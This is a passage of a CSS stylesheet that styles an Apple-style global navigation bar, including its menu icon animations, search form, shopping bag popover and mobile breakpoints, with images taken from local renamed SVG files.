}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-apple {
        display: none
    }
    #ac-globalnav .ac-gn-bag {
        right: 0;
        display: none;
        position: absolute;
        top: 0;
        width: auto;
        z-index: 1
    }
    #ac-globalnav .ac-gn-item-menu {
        height: 43px;
        border-bottom: 1px solid #333;
        opacity: 0;
        pointer-events: none;
        -webkit-transform: scale(1.1) translateY(-24px);
        -ms-transform: scale(1.1) translateY(-24px);
        transform: scale(1.1) translateY(-24px);
        -webkit-transition: opacity .35s ease-out, -webkit-transform .35s ease-out;
        transition: opacity .35s ease-out, -webkit-transform .35s ease-out;
        transition: opacity .35s ease-out, transform .35s ease-out;
        transition: opacity .35s ease-out, transform .35s ease-out, -webkit-transform .35s ease-out
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(2) {
        -webkit-transition-delay: .4s, .4s;
        transition-delay: .4s, .4s
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(3) {
        -webkit-transition-delay: 350ms, 350ms;
        transition-delay: 350ms, 350ms
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(4) {
        -webkit-transition-delay: .3s, .3s;
        transition-delay: .3s, .3s
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(5) {
        -webkit-transition-delay: 250ms, 250ms;
        transition-delay: 250ms, 250ms
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(6) {
        -webkit-transition-delay: .2s, .2s;
        transition-delay: .2s, .2s
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(7) {
        -webkit-transition-delay: 150ms, 150ms;
        transition-delay: 150ms, 150ms
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(8) {
        -webkit-transition-delay: .1s, .1s;
        transition-delay: .1s, .1s
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(9) {
        -webkit-transition-delay: 50ms, 50ms;
        transition-delay: 50ms, 50ms
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu,
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu {
        opacity: 1;
        pointer-events: auto;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(2),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(2) {
        -webkit-transition-delay: .3s, .3s;
        transition-delay: .3s, .3s
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(3),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(3) {
        -webkit-transition-delay: 350ms, 350ms;
        transition-delay: 350ms, 350ms
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(4),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(4) {
        -webkit-transition-delay: .4s, .4s;
        transition-delay: .4s, .4s
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(5),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(5) {
        -webkit-transition-delay: 450ms, 450ms;
        transition-delay: 450ms, 450ms
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(6),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(6) {
        -webkit-transition-delay: .5s, .5s;
        transition-delay: .5s, .5s
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(7),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(7) {
        -webkit-transition-delay: 550ms, 550ms;
        transition-delay: 550ms, 550ms
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(8),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(8) {
        -webkit-transition-delay: .6s, .6s;
        transition-delay: .6s, .6s
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(9),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(9) {
        -webkit-transition-delay: 650ms, 650ms;
        transition-delay: 650ms, 650ms
    }
    #ac-globalnav .ac-gn-search-placeholder {
        font-size: 14px;
        line-height: 3.14286;
        font-weight: 400;
        letter-spacing: -.01em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        margin-left: 24px;
        display: block;
        cursor: text
    }
    #ac-globalnav .ac-gn-search {
        border-bottom-color: silver
    }
}

@media only screen and (max-width:767px) and (max-width:767px) {
    #ac-globalnav .ac-gn-search-placeholder {
        font-size: 17px;
        line-height: 2.52947;
        letter-spacing: -.021em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
}

#ac-globalnav .ac-gn-link {
    font-size: 14px;
    line-height: 3.14286;
    letter-spacing: -.01em;
    color: #fff;
    position: relative;
    z-index: 1;
    display: inline-block;
    padding: 0 10px;
    height: 44px;
    opacity: 1;
    background: no-repeat;
    text-decoration: none;
    white-space: nowrap;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    -webkit-tap-highlight-color: transparent;
    outline-offset: -7px
}

#ac-globalnav .ac-gn-link:hover {
    opacity: .65
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link {
        font-size: 17px;
        line-height: 2.52947;
        letter-spacing: -.021em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
    #ac-globalnav .ac-gn-link-search {
        background-position: left top;
        cursor: default
    }
    #ac-globalnav .ac-gn-link-search:hover {
        opacity: 1
    }
}

#ac-globalnav .ac-gn-menuicon-label:active,
#ac-globalnav .ac-gn-menuicon-label:focus,
#ac-globalnav .ac-gn-menuicon-label:hover,
.ac-gn-current-support #ac-globalnav .ac-gn-link-support {
    opacity: .65
}

#ac-globalnav .ac-gn-link-text {
    position: absolute;
    clip: rect(1px 1px 1px 1px);
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(0 0 99.9% 99.9%);
    clip-path: inset(0 0 99.9% 99.9%);
    overflow: hidden;
    height: 1px;
    width: 1px;
    padding: 0;
    border: 0;
    top: 50%
}

#ac-globalnav .ac-gn-link-bag:focus:active {
    outline: 0
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-bag {
        padding: 0 16px;
        -webkit-transition: -webkit-transform .25s .55s ease-out;
        transition: -webkit-transform .25s .55s ease-out;
        transition: transform .25s .55s ease-out;
        transition: transform .25s .55s ease-out, -webkit-transform .25s .55s ease-out
    }
    #ac-globalnav .ac-gn-item-menu .ac-gn-link {
        background-position: left center;
        display: block;
        outline-offset: 0;
        padding: 0;
        width: auto;
        max-width: none
    }
}

@media only screen and (max-width:767px) and (max-width:767px) {
    #ac-globalnav .ac-gn-item-menu .ac-gn-link-search {
        background-position: left top
    }
    #ac-globalnav .ac-gn-searchview-content {
        opacity: 0
    }
}

#ac-globalnav .ac-gn-link-apple,
#ac-globalnav .ac-gn-link-bag,
#ac-globalnav .ac-gn-link-ipad,
#ac-globalnav .ac-gn-link-iphone,
#ac-globalnav .ac-gn-link-mac,
#ac-globalnav .ac-gn-link-music,
#ac-globalnav .ac-gn-link-search,
#ac-globalnav .ac-gn-link-support,
#ac-globalnav .ac-gn-link-tv {
    background-repeat: no-repeat;
    background-position: center center
}

#ac-globalnav .ac-gn-link-apple {
    background-size: 20px 44px;
    background-image: url(../images/image_large.svg);
    width: 20px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-apple {
        background-size: 18px 48px;
        background-repeat: no-repeat;
        background-image: url(../images/image_small.svg)
    }
}

#ac-globalnav .ac-gn-link-mac {
    background-image: url(../images/image_large_7.svg);
    background-origin: content-box;
    background-size: cover;
    width: 2em;
    max-width: 47.6px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-mac {
        background-size: 33px 42px;
        background-repeat: no-repeat;
        background-image: url(../images/image_small_8.svg)
    }
}

#ac-globalnav .ac-gn-link-ipad {
    background-image: url(../images/image_large_2.svg);
    background-origin: content-box;
    background-size: cover;
    width: 1.92857em;
    max-width: 45.9px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-ipad {
        background-size: 33px 42px;
        background-repeat: no-repeat;
        background-image: url(../images/image_small_2.svg)
    }
}

#ac-globalnav .ac-gn-link-iphone {
    background-image: url(../images/image_large_1.svg);
    background-origin: content-box;
    background-size: cover;
    width: 3.14286em;
    max-width: 74.8px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-iphone {
        background-size: 53px 42px;
        background-repeat: no-repeat;
        background-image: url(../images/image_small_1.svg)
    }
}

#ac-globalnav .ac-gn-link-watch {
    background-repeat: no-repeat;
    background-image: url(../images/image_large_3.svg);
    background-position: center center;
    background-origin: content-box;
    background-size: cover;
    width: 2.85714em;
    max-width: 68px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-watch {
        background-size: 50px 42px;
        background-repeat: no-repeat;
        background-image: url(../images/image_small_4.svg)
    }
}

#ac-globalnav .ac-gn-link-tv {
    background-image: url(../images/image_large_6.svg);
    background-origin: content-box;
    background-size: cover;
    width: 1.28571em;
    max-width: 30.6px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-tv {
        background-size: 23px 42px;
        background-repeat: no-repeat;
        background-image: url(../images/image_small_3.svg)
    }
}

#ac-globalnav .ac-gn-link-music {
    background-image: url(../images/image_large_5.svg);
    background-origin: content-box;
    background-size: cover;
    width: 2.64286em;
    max-width: 62.9px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-music {
        background-size: 46px 42px;
        background-repeat: no-repeat;
        background-image: url(../images/image_small_5.svg)
    }
}

#ac-globalnav .ac-gn-link-support {
    background-image: url(../images/image_large_9.svg);
    background-origin: content-box;
    background-size: cover;
    width: 3.71429em;
    max-width: 88.4px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-support {
        background-size: 64px 42px;
        background-repeat: no-repeat;
        background-image: url(../images/image_small_7.svg)
    }
}

#ac-globalnav .ac-gn-link-search {
    background-size: 16px 44px;
    background-image: url(../images/image_large_8.svg);
    width: 16px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-search {
        background-size: 19px 42px;
        background-repeat: no-repeat;
        background-image: url(../images/image_small_6.svg)
    }
}

#ac-globalnav .ac-gn-link-bag {
    background-size: 14px 45px;
    background-image: url(../images/image_large_4.svg);
    width: 14px
}

#ac-globalnav .ac-gn-menuicon {
    left: 0;
    display: none;
    position: absolute;
    z-index: 2;
    top: 0;
    width: 48px;
    border-bottom: none
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-bag {
        background-size: 17px 48px;
        background-repeat: no-repeat;
        background-image: url(../images/image_small_9.svg)
    }
    #ac-globalnav .ac-gn-menuicon {
        display: block
    }
}

#ac-globalnav .ac-gn-menuicon-label {
    display: block;
    position: absolute;
    z-index: 3;
    top: 0;
    width: 48px;
    height: 48px;
    cursor: pointer;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), transform .4s cubic-bezier(.4, .01, .165, .99);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), transform .4s cubic-bezier(.4, .01, .165, .99), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
    -webkit-tap-highlight-color: transparent
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-label,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-label {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

#ac-globalnav .ac-gn-menuicon-bread {
    position: absolute;
    z-index: 3;
    top: 0;
    left: 0;
    width: 48px;
    height: 48px;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1)
}

#ac-globalnav .ac-gn-menuicon-bread-top {
    -webkit-transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    z-index: 4
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-top,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-top {
    -webkit-transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s .2s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg)
}

#ac-globalnav .ac-gn-menuicon-bread-bottom {
    -webkit-transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0)
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-bottom,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-bottom {
    -webkit-transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s .2s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg)
}

#ac-globalnav .ac-gn-menuicon-bread-crust {
    display: block;
    width: 17px;
    height: 1px;
    background: #fff;
    position: absolute;
    left: 16px;
    z-index: 1;
    -webkit-transition: -webkit-transform .2s;
    transition: -webkit-transform .2s;
    transition: transform .2s;
    transition: transform .2s, -webkit-transform .2s
}

#ac-globalnav .ac-gn-menuanchor-close,
#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuanchor-open,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuanchor-open {
    display: none
}

#ac-globalnav .ac-gn-menuicon-bread-crust-top {
    top: 23px;
    -webkit-transition: -webkit-transform .2s .2s;
    transition: -webkit-transform .2s .2s;
    transition: transform .2s .2s;
    transition: transform .2s .2s, -webkit-transform .2s .2s;
    -webkit-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    transform: translateY(-3px)
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-crust-top,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-crust-top {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition-delay: 0;
    transition-delay: 0
}

#ac-globalnav .ac-gn-menuicon-bread-crust-bottom {
    bottom: 23px;
    -webkit-transform: translateY(3px);
    -ms-transform: translateY(3px);
    transform: translateY(3px)
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-crust-bottom,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-crust-bottom {
    -webkit-transition: -webkit-transform .2s;
    transition: -webkit-transform .2s;
    transition: transform .2s;
    transition: transform .2s, -webkit-transform .2s;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0)
}

#ac-globalnav .ac-gn-menuanchor {
    left: 0;
    color: #fff;
    position: absolute;
    top: 0;
    width: 1px;
    height: 1px;
    z-index: 10
}

#ac-globalnav .ac-gn-menuanchor:focus {
    outline-offset: -8px;
    width: 48px;
    height: 48px
}

#ac-globalnav .ac-gn-menuanchor-label {
    position: absolute;
    clip: rect(1px 1px 1px 1px);
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(0 0 99.9% 99.9%);
    clip-path: inset(0 0 99.9% 99.9%);
    overflow: hidden;
    height: 1px;
    width: 1px;
    padding: 0;
    border: 0
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuanchor-close,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuanchor-close {
    display: block
}

#ac-globalnav .ac-gn-bag-badge {
    border-radius: 6px;
    margin-top: -2px;
    margin-left: -3px;
    width: 6px;
    height: 6px;
    background: #6bf;
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 1
}

#ac-globalnav .ac-gn-bagview {
    margin-right: -123px;
    right: 0;
    position: absolute;
    top: 48px;
    z-index: 1
}

@media only screen and (max-width:1275px) {
    #ac-globalnav .ac-gn-bagview {
        margin-right: calc(512px - 50vw);
        right: 5px
    }
}

@media only screen and (max-width:1024px) {
    #ac-globalnav .ac-gn-bagview {
        margin-right: 0
    }
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-bag-badge {
        border-radius: 7px;
        margin-top: -3.5px;
        margin-left: -3.5px;
        width: 7px;
        height: 7px
    }
    #ac-globalnav .ac-gn-bagview {
        margin-right: 0;
        top: 52px
    }
}

#ac-globalnav .ac-gn-bagview-caret {
    overflow: hidden;
    position: absolute;
    bottom: -5px;
    left: 0;
    width: 100%;
    height: 10px;
    z-index: 1
}

@media only screen and (max-width:419px) {
    #ac-globalnav .ac-gn-bagview-caret {
        height: 9px;
        margin-bottom: 0
    }
}

#ac-globalnav .ac-gn-bagview-caret:after {
    left: 50%;
    border: 1px solid;
    content: "";
    display: block;
    position: absolute;
    top: 0;
    width: 12px;
    height: 12px;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
    z-index: 1
}

#ac-globalnav .ac-gn-bagview-caret,
#ac-globalnav .ac-gn-searchview {
    display: none
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-bagview-caret {
        bottom: 100%
    }
    #ac-globalnav .ac-gn-bagview-caret:after {
        left: auto;
        right: 5px
    }
}

#ac-globalnav .ac-gn-bagview {
    border: 1px solid #d6d6d6;
    border-radius: 2px;
    display: none;
    width: 288px;
    font-size: 15px;
    line-height: 1.16667;
    letter-spacing: -.014em;
    background: #fff
}

#ac-globalnav .ac-gn-bagview-content {
    margin: 0 auto;
    min-height: 90px;
    padding: 0 20px;
    position: relative;
    z-index: 2
}

#ac-globalnav .ac-gn-bagview-caret:after {
    background: #fff;
    border-color: #d6d6d6
}

@media only screen and (max-width:419px) {
    #ac-globalnav .ac-gn-bagview {
        border-radius: 0;
        border-width: 0 0 1px;
        top: 48px;
        left: 0;
        right: 0;
        width: 100%
    }
    #ac-globalnav .ac-gn-bagview-content {
        padding: 0 48px
    }
    #ac-globalnav .ac-gn-bagview-caret:after {
        right: 11px;
        border-color: #fff
    }
}

#ac-globalnav .ac-gn-bag {
    z-index: 2
}

#ac-globalnav .ac-gn-searchview-content {
    position: absolute;
    top: 0;
    left: 16.66667%;
    width: 66.66667%;
    height: 100vh;
    z-index: 3;
    pointer-events: none
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchview-content {
        top: 63px;
        left: 0;
        bottom: 0;
        right: 0;
        width: 100%;
        height: auto
    }
}

#ac-globalnav .ac-gn-searchview-close {
    right: 9px;
    position: absolute;
    z-index: 3;
    width: 38px;
    height: 44px;
    top: 0;
    opacity: 1;
    color: #fff;
    cursor: pointer;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    -webkit-tap-highlight-color: transparent
}

#ac-globalnav .ac-gn-searchview-close:-moz-focusring {
    outline: #fff dotted 1px
}

#ac-globalnav .ac-gn-searchview-close::-moz-focus-inner {
    border: 0
}

#ac-globalnav .ac-gn-searchview-close:active,
#ac-globalnav .ac-gn-searchview-close:hover {
    opacity: .65
}

#ac-globalnav .ac-gn-searchview-close:focus {
    outline-offset: -7px
}

#ac-globalnav .ac-gn-searchview-close:focus:active {
    outline: 0
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchview-close {
        left: 50%;
        margin-left: -24px;
        width: 48px;
        height: 48px;
        z-index: 3;
        overflow: hidden
    }
}

#ac-globalnav .ac-gn-searchview-close-wrapper {
    display: block;
    width: 100%;
    height: 100%
}

#ac-globalnav .ac-gn-searchview-close-left,
#ac-globalnav .ac-gn-searchview-close-right {
    height: 18px;
    width: 1px;
    background: #fff;
    position: absolute;
    display: block;
    top: 11px;
    z-index: 1
}

#ac-globalnav .ac-gn-searchview-close-left {
    right: 12px;
    -webkit-transform: scale3d(1, .65, 1);
    transform: scale3d(1, .65, 1);
    -webkit-transform-origin: 0 100%;
    -ms-transform-origin: 0 100%;
    transform-origin: 0 100%
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchview-close-left,
    #ac-globalnav .ac-gn-searchview-close-right {
        top: 20px;
        height: 1px;
        width: 12px
    }
    #ac-globalnav .ac-gn-searchview-close-left {
        left: auto;
        right: 50%;
        -webkit-transform: rotate(40deg);
        -ms-transform: rotate(40deg);
        transform: rotate(40deg);
        -webkit-transform-origin: 100% 100%;
        -ms-transform-origin: 100% 100%;
        transform-origin: 100% 100%
    }
}

#ac-globalnav .ac-gn-searchview-close-right {
    left: 12px;
    -webkit-transform: scale3d(1, .65, 1);
    transform: scale3d(1, .65, 1);
    -webkit-transform-origin: 100% 100%;
    -ms-transform-origin: 100% 100%;
    transform-origin: 100% 100%
}

#ac-globalnav button,
#ac-globalnav input {
    border: none;
    background-color: transparent
}

#ac-globalnav .ac-gn-searchform {
    height: 44px;
    line-height: 44px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchview-close-right {
        left: 50%;
        -webkit-transform: rotate(-40deg);
        -ms-transform: rotate(-40deg);
        transform: rotate(-40deg);
        -webkit-transform-origin: 0 0;
        -ms-transform-origin: 0 0;
        transform-origin: 0 0
    }
    #ac-globalnav .ac-gn-searchform {
        height: 44px;
        line-height: 44px;
        padding: 0 48px
    }
}

#ac-globalnav .ac-gn-searchform-wrapper {
    padding-left: 40px;
    position: relative;
    z-index: 2
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchform-wrapper {
        background: #000;
        border-bottom: 1px solid #ccc;
        right: 200%;
        padding: 0 24px;
        height: 44px
    }
}

#ac-globalnav .ac-gn-searchform-input {
    font-size: 17px;
    line-height: 1.29412;
    letter-spacing: -.021em;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
    color: #fff;
    outline: 0;
    width: 100%;
    height: 1.29412em
}

#ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder {
    color: #888;
    opacity: 1
}

#ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder {
    color: #888;
    opacity: 1
}

#ac-globalnav .ac-gn-searchform-input::placeholder {
    color: #888;
    opacity: 1
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchform-input {
        font-size: 17px;
        line-height: 1.26471;
        letter-spacing: -.021em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        height: 1.26471em
    }
    #ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder {
        color: #666
    }
    #ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder {
        color: #666
    }
    #ac-globalnav .ac-gn-searchform-input::placeholder {
        color: #666
    }
}

#ac-globalnav .ac-gn-searchform-input::-ms-clear {
    display: none;
    width: 0;
    height: 0
}

#ac-globalnav .ac-gn-searchform-submit {
    left: 0;
    position: absolute;
    z-index: 1;
    top: 0;
    width: 40px;
    height: 44px;
    cursor: pointer;
    background-image: url(../images/image_large_8.svg);
    background-position: 10px 50%;
    background-repeat: no-repeat;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1)
}

#ac-globalnav .ac-gn-searchform-submit:-moz-focusring {
    outline: #fff dotted 1px
}

#ac-globalnav .ac-gn-searchform-submit::-moz-focus-inner {
    border: 0
}

#ac-globalnav .ac-gn-searchform-submit:active,
#ac-globalnav .ac-gn-searchform-submit:hover {
    opacity: .65
}

#ac-globalnav .ac-gn-searchform-submit:focus {
    outline-offset: -7px
}

#ac-globalnav .ac-gn-searchform-submit[disabled] {
    opacity: 1;
    cursor: default
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchform-submit {
        background-repeat: no-repeat;
        background-image: url(../images/image_small_6.svg);
        width: 20px;
        background-position: 0 50%
    }
    #ac-globalnav .ac-gn-searchform-submit:focus {
        outline-offset: 0
    }
    #ac-globalnav .ac-gn-searchform-reset {
        width: 22px;
        height: 42px;
        background-size: 22px 42px;
        background-repeat: no-repeat;
        background-image: url(../images/icon_reset_small.svg)
    }
}

#ac-globalnav .ac-gn-searchform-reset {
    right: 0;
    display: none;
    position: absolute;
    z-index: 1;
    top: 0;
    cursor: pointer
}

#ac-globalnav .ac-gn-searchform-reset:-moz-focusring {
    outline: #fff dotted 1px
}

#ac-globalnav .ac-gn-searchform-reset::-moz-focus-inner {
    border: 0
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchform-reset {
        cursor: default;
        display: block;
        opacity: 0;
        pointer-events: none;
        -webkit-transition: opacity .3s ease;
        transition: opacity .3s ease
    }
}

#ac-globalnav .ac-gn-searchresults,
#ac-gn-segmentbar {
    font-weight: 400;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
    display: none
}

#ac-globalnav .ac-gn-searchresults {
    font-size: 14px;
    line-height: 2;
    letter-spacing: -.01em;
    background: #fff;
    border-top: none;
    color: #888;
    max-height: calc(100% - 44px);
    overflow-x: hidden;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    white-space: nowrap
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchresults {
        font-size: 15px;
        line-height: 2.86667;
        letter-spacing: -.018em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        background: 0 0;
        border: none;
        color: #999;
        max-height: none;
        padding: 44px 48px 0;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        z-index: 1
    }
}

#ac-gn-segmentbar {
    font-size: 11px;
    line-height: 1;
    letter-spacing: .005em;
    background: #444;
    position: absolute;
    top: -40px;
    left: 0;
    min-width: 1024px;
    width: 100%;
    height: 40px;
    z-index: 9998
}

@media only screen and (max-width:1023px) {
    #ac-gn-segmentbar {
        min-width: 320px
    }
}

@media only screen and (max-width:767px) {
    #ac-gn-segmentbar {
        top: -44px;
        height: 44px
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (device-aspect-ratio:40/71) {
    footer {
        display: none
    }
    .as-banner.as-banner--top .as-banner-image {
        min-height: 0;
        height: 100%
    }
    .as-banner-cont {
        width: 100%;
        height: 60%
    }
    .as-banner-content {
        width: 100%;
        height: 50%
    }
    .as-banner.as-banner--top .as-banner-content .pageTitle,
    .sectionTitle {
        margin-top: 0;
        padding: 10px 0 0
    }
    .pageTitle-heading {
        font-size: 26px
    }
    .sectionTitle-heading {
        font-size: 24px
    }
    .pageTitle-intro {
        font-size: 16px
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 0
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
    .as-banner-cont {
        height: 20%
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (orientation:portrait) {
    #ac-globalfooter .ac-gf-footer-legal {
        padding-top: 0
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-device-pixel-ratio:2) and (device-aspect-ratio:2/3) {
    footer {
        display: none
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-min-device-pixel-ratio:2) and (device-aspect-ratio:2/3) {
    .as-banner.as-banner--top .as-banner-image {
        min-height: 0;
        height: 100%
    }
    .as-banner-cont,
    .as-banner-content {
        width: 100%;
        height: 50%
    }
    .as-banner.as-banner--top .as-banner-content .pageTitle,
    .sectionTitle {
        margin-top: 0;
        padding: 10px 0 0
    }
    .pageTitle-heading {
        font-size: 26px
    }
    .sectionTitle-heading {
        font-size: 24px
    }
    .pageTitle-intro {
        font-size: 16px
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 0
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
    .as-banner-cont {
        height: 20%
    }
}

@media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) {
    footer {
        display: block;
        margin-top: 80px !important;
    }
